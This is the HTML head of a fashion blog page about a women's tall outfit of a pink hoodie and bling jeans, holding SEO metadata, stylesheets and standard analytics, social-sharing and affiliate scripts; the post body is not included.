

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tallclothingmall.com/pink-hoodie-tall-bling-jeans/
body_size: 12114
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pink Hoodie &amp; Tall Bling Jeans - Tall Clothing Mall</title>
	<meta name="description" content="This women&#039;s tall outfit features tall bling jeans and a stylish hoodie for casual days." />
	<link rel="canonical" href="https://tallclothingmall.com/pink-hoodie-tall-bling-jeans/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pink Hoodie &amp; Tall Bling Jeans - Tall Clothing Mall" />
	<meta property="og:description" content="This women&#039;s tall outfit features tall bling jeans and a stylish hoodie for casual days." />
	<meta property="og:url" content="https://tallclothingmall.com/pink-hoodie-tall-bling-jeans/" />
	<meta property="og:site_name" content="Tall Clothing Mall" />
	<meta property="article:author" content="http://www.facebook.com/tallclothingmall.com" />
	<meta property="article:published_time" content="2013-12-08T06:06:38+00:00" />
	<meta property="article:modified_time" content="2026-01-27T13:32:31+00:00" />
	<meta property="og:image" content="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/12/tcm-casual-comfy2.jpg?fit=512%2C516&ssl=1" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="516" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Krista Mayne" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Krista Mayne" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tallclothingmall.com/pink-hoodie-tall-bling-jeans/","url":"https://tallclothingmall.com/pink-hoodie-tall-bling-jeans/","name":"Pink Hoodie & Tall Bling Jeans - Tall Clothing Mall","isPartOf":{"@id":"https://tallclothingmall.com/#website"},"primaryImageOfPage":{"@id":"https://tallclothingmall.com/pink-hoodie-tall-bling-jeans/#primaryimage"},"image":{"@id":"https://tallclothingmall.com/pink-hoodie-tall-bling-jeans/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/12/tcm-casual-comfy2.jpg?fit=512%2C516&ssl=1","datePublished":"2013-12-08T06:06:38+00:00","dateModified":"2026-01-27T13:32:31+00:00","author":{"@id":"https://tallclothingmall.com/#/schema/person/271a0cd94a775cf6ffc5dedc88124ed0"},"description":"This women's tall outfit features tall bling jeans and a stylish hoodie for casual days.","breadcrumb":{"@id":"https://tallclothingmall.com/pink-hoodie-tall-bling-jeans/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tallclothingmall.com/pink-hoodie-tall-bling-jeans/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tallclothingmall.com/pink-hoodie-tall-bling-jeans/#primaryimage","url":"https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/12/tcm-casual-comfy2.jpg?fit=512%2C516&ssl=1","contentUrl":"https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/12/tcm-casual-comfy2.jpg?fit=512%2C516&ssl=1","width":512,"height":516,"caption":"pink hooodie and tall bling jeans"},{"@type":"BreadcrumbList","@id":"https://tallclothingmall.com/pink-hoodie-tall-bling-jeans/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tallclothingmall.com/"},{"@type":"ListItem","position":2,"name":"Pink Hoodie &#038; Tall Bling Jeans"}]},{"@type":"WebSite","@id":"https://tallclothingmall.com/#website","url":"https://tallclothingmall.com/","name":"Tall Clothing Mall","description":"Womens tall clothing | mens tall clothing | tall shopping | tall stores","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tallclothingmall.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://tallclothingmall.com/#/schema/person/271a0cd94a775cf6ffc5dedc88124ed0","name":"Krista Mayne","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tallclothingmall.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=96&d=mm&r=g","caption":"Krista Mayne"},"description":"Standing in at 6'2\" tall, Krista Mayne is the the owner of Tall Clothing Mall, Wasatch Travel and Palm Tree Trips. Life is crazy as a serial blogger. Tall Clothing Mall started in 2006 after she became frustrated with finding tall clothes. She loves to travel and spend times with her husband and 5 children.","sameAs":["http://www.TallClothingMall.com","http://www.facebook.com/tallclothingmall.com","https://twitter.com/tallclothingmal"],"url":"https://tallclothingmall.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tall Clothing Mall &raquo; Feed" href="https://tallclothingmall.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tall Clothing Mall &raquo; Comments Feed" href="https://tallclothingmall.com/comments/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"d6989dcc7b95dd718bf01095ab12e693","url_components":{"year":"2013","monthnum":"12","day":"07","hour":"23","minute":"06","second":"38","post_id":"8291","postname":"pink-hoodie-tall-bling-jeans","category":"womens-tall-clothing"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='d6989dcc7b95dd718bf01095ab12e693' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Tall Clothing Mall' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://tallclothingmall.com/pink-hoodie-tall-bling-jeans/' />
<meta name='shareaholic:keywords' content='tag:tall bling jeans, cat:women&#039;s tall clothing, cat:women&#039;s tall jeans, type:post' />
<meta name='shareaholic:article_published_time' content='2013-12-07T23:06:38-07:00' />
<meta name='shareaholic:article_modified_time' content='2026-01-27T06:32:31-07:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Krista Mayne' />
<meta name='shareaholic:site_id' content='d6989dcc7b95dd718bf01095ab12e693' />
<meta name='shareaholic:wp_version' content='9.7.9' />
<meta name='shareaholic:image' content='https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/12/tcm-casual-comfy2.jpg?fit=512%2C516&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/12/tcm-casual-comfy2.jpg?fit=512%2C516&amp;ssl=1' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tallclothingmall.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='blissful-theme-css' href='https://tallclothingmall.com/wp-content/themes/basic-no-cat/style.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://tallclothingmall.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.8.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/actionbox-helper.js?ver=2.17.2" id="mab-actionbox-helper-js"></script>
<link rel="https://api.w.org/" href="https://tallclothingmall.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tallclothingmall.com/wp-json/wp/v2/posts/8291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tallclothingmall.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p37iFz-29J' />
<link rel="alternate" type="application/json+oembed" href="https://tallclothingmall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftallclothingmall.com%2Fpink-hoodie-tall-bling-jeans%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tallclothingmall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftallclothingmall.com%2Fpink-hoodie-tall-bling-jeans%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://tallclothingmall.com/wp-content/themes/basic-no-cat/images/favicon.ico" />
<meta name="p:domain_verify" content="62c6c64445874e352bef0814d3acae8b"/>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1400097-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '185271171960029'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=185271171960029&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<script>window.nastygoat = {aid:"17n0qoNDc3iHZ3P85JRr6pN3uc86lA0l7CMpt_XpAFamwqss3R_Z9aZyOTJ_0GLl5Q==",pid:"LWI9yzFE3DiiOygsFryKEordZKjVzDyCOxX-Jt621607"};</script>
<script type="text/javascript" async="true" src="//assets.rewardstyle.com/scriptmanager/rs-script-manager.js"></script>
<style type="text/css">#header { background: url(https://tallclothingmall.com/wp-content/themes/basic-no-cat/images/header.png) no-repeat !important; }</style>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="wp-custom-css">/*
Welcome to Custom CSS!

CSS (Cascading Style Sheets) is a kind of code that tells the browser how
to render a web page. You may delete these comments and get started with
your customizations.

By default, your stylesheet will be loaded after the theme stylesheets,
which means that your rules can take precedence and override the theme CSS
rules. Just write here what you want to change, you don't need to copy all
your theme's stylesheet content.
*/
#nav li a {
	color: #fff;
	display: block;
	font-family: "Century Gothic", AppleGothic, Arial, sans-serif;
	font-size: 20px;
	margin: 0;
	padding: 10px;
	position: relative;
	text-decoration: none;
}

a:link {
	color: #3581CC;
}

/* unvisited link */
a:visited {
	color: #3581CC;
}

/* visited link */</style></head>
